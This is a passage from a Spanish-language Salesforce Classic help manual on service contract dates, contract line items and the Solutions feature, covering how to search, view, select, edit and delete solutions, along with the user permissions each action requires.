




\*Los contratos de servicio tienen cuatro campos de fecha. Fecha de creación es la fecha en que se ha creado el contrato de servicio en Salesforce, por lo que es la primera de las fechas. Fecha de activación es la fecha en que se activó por primera vez para una cuenta o un cliente. Finalmente, Fecha de inicio representa la fecha en que se aplicó el contrato o se renovó por última vez, mientras que Fecha de finalización es la última fecha en que el contrato de servicio dejó de estar en vigor. Fecha de inicio y Fecha de finalización están en blanco de forma predeterminada, pero puede crear desencadenadores de Apex que rellenan esos campos basándose en otros campos del contrato de servicio como Estado.

CONSULTE TAMBIÉN [Directrices para trabajar con contratos de servicio](#page-2264-0) [Campos de partidas de contratos](#page-2271-0)

## Partidas de contratos

## Partidas de contratos

Las partidas de contratos son productos específicos cubiertos por un contrato de servicio, no por un contrato general. Sólo puede utilizar partidas de contratos si su organización utiliza productos.

Las partidas de un contrato de servicio aparecen en la lista relacionada Partidas de contrato.

Nota: Los programas no están disponibles para partidas de contrato y los usuarios de la comunidad no puede acceder a ellos.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud



Ejemplo: Puede crear un contrato de servicio que cubre los productos X, Y y Z y luego crear asignaciones en el contrato de servicio que se asignan a contactos en una cuenta concreta. Cuando uno de los contactos llama al servicio de asistencia, el agente comprueba si la asignación asociada con el contrato de servicio está activa. Si está activa, el agente puede proporcionar asistencia a cualquiera de los productos (representados por las partidas del contrato) cubiertos por el contrato de servicio.

CONSULTE TAMBIÉN

[Directrices para trabajar con partidas de contratos](#page-2270-0) [Campos de partidas de contratos](#page-2271-0)

## <span id="page-2270-0"></span>Directrices para trabajar con partidas de contratos

Las partidas de contratos son productos específicos cubiertos por un contrato de servicio. Obtenga información acerca de cómo realizar acciones básicas en partidas de contratos.

#### **Visualización de partidas de contratos**

Para ver una partida de contrato, navegue al contrato de servicio que la cubre. La lista relacionada Partidas de contratos muestra todas las partidas asociadas con un contrato de servicio. Haga clic en la partida de contrato para ver sus asignaciones asociadas, historial y mucho más.

Nota: No puede crear vistas de lista pesonalizada para partidas de contratos.

#### **Adición de partidas de contratos a un contrato de servicio**

Puede agregar partidas a un contrato de servicio desde la lista relacionada Partidas de contratos en la página de detalles del contrato de servicio.

- **1.** Haga clic en **Agregar partida** en la lista relacionada Partidas de contratos.
- **2.** Seleccione una lista de precios si es necesario. Si solo se ha activado la lista de precios estándar, se asignará automáticamente al contrato de servicio.
- **3.** Seleccione uno o más productos de la lista, o busque un producto y luego haga clic en el nombre de producto.
- **4.** Ingrese los atributos de cada producto. Es posible que el administrador haya personalizado esta página para incluir campos específicos de la compañía.
- **5.** Ingrese el Precio de venta del producto. El precio de venta adquiere como valor predeterminado el precio de lista especificado en la lista de precios asignada a la oportunidad. Dependiendo de los permisos de usuario, podrá sobrescribir este valor. Es posible que desee ofrecer un descuento, por ejemplo.
- **6.** Ingrese el número de productos con este precio en el cuadro Cantidad.
- **7.** Haga clic en **Guardar**.

#### **Eliminación de partidas de contratos**

Puede eliminar partidas de contratos de la página de detalles de partidas de contratos o la lista relacionada Partidas de contratos en un contrato de servicio.

Al eliminar una partida de contrato, ésta se traslada a la Papelera. Cualquier nota, archivos adjuntos o actividad asociada con la partida de contrato se eliminará también. Si cancela la eliminación de la partida de contrato, los elementos asociados también se restaurarán.

#### **Compartir partidas de contratos**

No puede compartir partidas de contratos. La colaboración de partidas de contratos se hereda de la colaboración de contratos de servicio. Por ejemplo, los usuarios con el permiso "Leer" en contratos de servicio heredan el permiso "Leer" en partidas de contratos.

#### CONSULTE TAMBIÉN

[Campos de partidas de contratos](#page-2271-0) [Asignaciones: Términos que hay que conocer](#page-2259-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

#### PERMISOS DE USUARIO

Para agregar partidas de contratos a contratos de servicio:

**•** "Modificar" en contratos de servicio

Y

"Crear" en partidas de contratos y "Leer" en productos y listas de precios

Para ver partidas de contrato:

**•** "Leer" en partidas de contratos y "Leer" en productos y listas de precios

Para modificar partidas de contratos:

**•** "Modificar" en partidas de contratos y "Leer" en productos y listas de precios

Para eliminar partidas de contrato:

**•** "Eliminar" en partidas de contratos y "Leer" en productos y listas de precios

## <span id="page-2271-0"></span>Campos de partidas de contratos

Las partidas de contratos tienen los siguientes campos. Es posible que algunos campos no estén visibles o que no se puedan modificar según el formato de página y la configuración de seguridad del campo.



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud



### CONSULTE TAMBIÉN

[Campos de contratos de servicio](#page-2265-0) [Directrices para trabajar con partidas de contratos](#page-2270-0)

## Acceso a Knowledge

## Soluciones

## <span id="page-2273-0"></span>Descripción general de soluciones

Una solución consiste una descripción detallada del problema de un cliente y su resolución. Los administradores de soluciones, los administradores y los usuarios con los permisos adecuados pueden crear, revisar y clasificar las soluciones. También pueden publicar soluciones en el portal de autoservicio y hacer que la solución sea pública.

La ficha Soluciones muestra una página de inicio que le permite localizar y administrar soluciones con rapidez. Si la organización utiliza categorías de soluciones, puede buscar y encontrar soluciones por categoría. Asimismo, puede ordenar y filtrar las soluciones por medio de vistas de lista estándar y personalizadas.

Los administradores y los usuarios que tengan el permiso "Importar soluciones" pueden importar soluciones.

#### $\mathbb{Z}$ Nota: De manera predeterminada, las soluciones se crean y se visualizan en formato de texto. Los administradores pueden activar las soluciones HTML para que todas las soluciones se muestren en formato HTML y se creen mediante un editor HTML.

#### CONSULTE TAMBIÉN

<span id="page-2273-1"></span>[Página de inicio de Soluciones](#page-2283-0) [Sugerencias sobre soluciones de escritura](#page-2279-0) [Descripción general de soluciones HTML](#page-2832-0) [Guía de configuración del administrador: Guía para la implementación de soluciones](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_solutions_implementation_guide.pdf)

## Búsqueda de soluciones

Puede buscar soluciones mediante:

- **•** Búsqueda desde la ficha Casos
- **•** Búsqueda desde la ficha Soluciones
- **•** Exploración de soluciones
- **•** Búsqueda mediante la búsqueda global
- **•** Crear vistas de lista personalizadas para Salesforce Classic

Cuando busca soluciones, se buscan todos los campos de texto estándar de las soluciones, así como los siguientes tipos de campos personalizados:

- **•** Numeración automática
- **•** Texto
- **•** Área de texto
- **•** Área de texto largo
- **•** Email
- **•** Teléfono

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver soluciones: **•** "Leer" en soluciones **•** Cualquier campo definido como Id. externo

Tenga en cuenta estos comportamientos las búsquedas de soluciones:

- **•** Búsqueda de soluciones muestra las soluciones que incluyen todas o algunas de las palabras clave. Por ejemplo, al buscar *cargador de datos* puede obtener resultados sólo con datos, sólo con cargador o con ambas palabras clave en cualquier orden. Los elementos que incluyen más palabras clave se incluyen entre los primeros resultados y los elementos que contienen sus palabras claves como una frase o unas junto a otras también se incluyen entre los primeros resultados.
- **•** Búsqueda de soluciones puede ser raíz o localizar variantes en sus términos de búsqueda. Por ejemplo, la búsqueda de *creating* encuentra soluciones que contienen create, created y creating.
- **•** Puede utilizar caracteres comodín y operadores de búsqueda para mejorar los resultados de su Búsqueda de solución.
- **•** Si cualquier término de la búsqueda coincide en un título de solución, la solución aparecerá en los resultados de la búsqueda.
- **•** Los números que aparecen entre paréntesis y corchetes junto a los resultados de búsqueda indican el número de soluciones coincidentes encontradas. Por ejemplo, si busca *Camión* y aparece Camión (35), entonces su organización tiene 35 soluciones con el término Camión.

### Búsqueda desde la ficha Casos

- **1.** En la página de detalles de un caso, en la lista relacionada Soluciones, escriba palabras clave relacionadas con una posible solución en el cuadro de búsqueda. Puede utilizar caracteres comodín y operadores de búsqueda en su consulta.
- **2.** Si la organización utiliza categorías, seleccione una categoría en la que realizar la búsqueda.
- **3.** Haga clic en **Buscar solución**. La búsqueda proporciona una lista de soluciones pertinentes.
	- **•** Haga clic en el encabezado de cualquier columna para ordenar los resultados en orden ascendente o descendente.
		- **–** La clasificación se aplica a todos los resultados de búsqueda de un objeto concreto, incluyendo esos resultados en las páginas siguientes.
		- **–** No puede hacer clic en encabezados de columnas para campos de selección múltiple ya que no puede ordenar el tipo de campo de selección múltiple.
	- **•** Si están activadas las soluciones en varios idiomas en su organización, los resultados de búsqueda ofrecen soluciones en todos los idiomas que tienen palabras clave que coincidan. Sin embargo, es posible que los resultados de búsqueda en todos los idiomas no sean fiables porque los términos buscados en idiomas diferentes se procesan de forma distinta.
	- **•** Si su organización tiene activados resúmenes de soluciones y rutas de exploración de categorías en línea, los resultados de búsqueda mostrarán hasta 150 caracteres de los detalles de la solución y hasta 150 caracteres de seguimiento de la categoría a la que pertenece la solución.
	- **•** Recuerde que si están activadas las soluciones HTML, se eliminarán todas las etiquetas e imágenes de los detalles de la solución.
	- **•** Si la función de [soluciones sugeridas](#page-2836-0) está activada, haga clic en **Ver soluciones sugeridas** para visualizar las soluciones pertinentes utilizando una fórmula que puntúa automáticamente la relevancia que cada solución tiene para cada caso específico según la frecuencia de palabras, la proximidad de las palabras, las similitudes entre casos y las soluciones relacionadas.
- **4.** Si su organización tiene activados los filtros de los resultados de búsqueda, podrá filtrar los resultados de búsqueda. Haga clic en el vínculo **Mostrar filtros** en la lista relacionada de resultados adecuada, ingrese los criterios de filtro y haga clic en **Aplicar filtros**.

### Búsqueda desde la ficha Soluciones

- **1.** En la ficha Soluciones, escriba palabras clave relacionadas con una posible solución en el cuadro de búsqueda de la parte superior de la página. Puede utilizar caracteres comodín y operadores de búsqueda en su consulta.
- **2.** Si la organización utiliza categorías, seleccione una categoría en la que realizar la búsqueda.
- **3.** Haga clic en **Buscar solución**. La búsqueda proporciona una lista de elementos que coinciden con los registros.

Haga clic en el encabezado de cualquier columna para ordenar los resultados en orden ascendente o descendente.

Nota: La clasificación se aplica a todos los resultados de búsqueda de un objeto concreto, incluyendo esos resultados en las páginas siguientes. No puede hacer clic en encabezados de columnas para campos de selección múltiple ya que no puede ordenar el tipo de campo de selección múltiple.

Si están activadas las soluciones en varios idiomas en su organización, los resultados de búsqueda ofrecen soluciones en todos los idiomas que tienen palabras clave que coincidan. Sin embargo, es posible que los resultados de búsqueda en todos los idiomas no sean fiables porque los términos buscados en idiomas diferentes se procesan de forma distinta. Si su organización tiene activados resúmenes de soluciones y rutas de exploración de categorías en línea, los resultados de búsqueda mostrarán hasta 150 caracteres de los detalles de la solución y hasta 150 caracteres de seguimiento de la categoría a la que pertenece la solución. Recuerde que si están activadas las soluciones HTML, se eliminarán todas las etiquetas e imágenes de los detalles de la solución.

- **4.** Si su organización tiene activados los filtros de los resultados de búsqueda, podrá filtrar los resultados de búsqueda. Haga clic en el vínculo **Mostrar filtros** en la lista relacionada de resultados adecuada, ingrese los criterios de filtro y haga clic en **Aplicar filtros**.
- **5.** En la lista, seleccione un registro para ir directamente a ese registro. Si no encuentra ningún registro que coincida, busque una solución relevante mediante las categorías.

Los campos que ve en los resultados de la búsqueda se establecen en función del formato de búsqueda que el administrador ha definido y de la configuración de seguridad a nivel de campo (disponible únicamente en Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition).

### Exploración de soluciones

- **1.** En la sección Exploración de soluciones de la ficha Soluciones, haga clic en una categoría de solución para ver una lista de soluciones en esa categoría y de las subcategorías correspondientes.
- **2.** También puede utilizar la lista desplegable para ordenar las soluciones en función de la categoría, de la más utilizada o de la actualizada más recientemente.
- **3.** Para ir directamente a un registro, selecciónelo de los resultados de la búsqueda.

### Búsqueda mediante la búsqueda global

**1.** Ingrese sus términos de búsqueda en el cuadro de búsqueda del encabezado.

Puede utilizar caracteres comodín y operadores de búsqueda en su consulta.

- **2.** Seleccione **Opciones de búsqueda...** en la lista desplegable y Soluciones para reducir sus resultados de búsqueda.
- **3.** Haga clic en **Buscar**.

CONSULTE TAMBIÉN

[Solución de casos](#page-2183-0) [Descripción general de soluciones en varios idiomas](#page-2834-0)

## <span id="page-2276-0"></span>Presentación y selección de soluciones

#### PERMISOS DE USUARIO



### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### **Visualización de soluciones**

Tras localizar una solución, ya sea realizando una búsqueda en un caso o en las páginas de listas o la página de inicio de soluciones, haga clic en el título de la solución para que se muestre la información detallada. Si ha activado detalles de activación, pase el ratón por encima de cualquier campo de búsqueda en la página de detalles para visualizar la información clave sobre un registro antes de hacer clic para acceder a la página de detalles del registro.

#### **Visualización de actualizaciones y comentarios de soluciones (Chatter)**

Muestre una noticia en tiempo real de Chatter de las actualizaciones, comentarios y publicaciones sobre la solución.

#### **Selección de las soluciones**

Para adjuntar la solución al caso, haga clic en **Seleccionar** desde la página de detalles de la solución o la lista de resultados de la búsqueda. La solución se agrega automáticamente al caso. Sólo se puede acceder a la opción **Seleccionar** si se busca una solución en el contexto de un caso o si se buscan soluciones para agregar a la página de inicio del portal de autoservicio.

#### **Modificación y eliminación de las soluciones no publicadas**

Los usuarios con el permiso "Modificar" en soluciones pueden actualizar soluciones sin publicar haciendo clic en **Modificar**, cambiando los campos necesarios y, a continuación, haciendo clic en **Guardar**. Para eliminar una solución sin publicar, un usuario con el permiso "Eliminar" en soluciones puede hacer clic en el botón **Eliminar**.

Nota: Si las soluciones HTML están activadas para su organización y abre una solución de texto con el editor HTML y la guarda, ésta se convertirá en una solución HTML.

#### **Modificación y eliminación de las soluciones publicadas**

La capacidad para modificar y eliminar soluciones publicadas queda restringida a aquellos usuarios que tienen el permiso "Administrar soluciones publicadas", como puedan ser los administradores de soluciones o los administradores en general.

#### **Listas relacionadas de soluciones**

Debajo de los detalles de la solución se muestra información relativa a la solución, como un historial de los cambios realizados en ella, las actividades abiertas y cerradas, los archivos adjuntos, los casos relacionados, las soluciones traducidas y las categorías a las que pertenece la solución. Las listas relacionadas que aparecen están determinadas por su personalización particular y por la personalización que el administrador haya asignado a los formatos de página, así como por los permisos que posea para poder ver los datos relacionados.

#### **Impresión de soluciones**

Para abrir una vista de impresión de los detalles del registro, haga clic en **Vista de impresión** en la esquina superior derecha de la página.

Nota: Si las soluciones HTML están activadas para su organización, en la Vista de impresión aparecerá el formato HTML aplicado a los detalles de su solución.

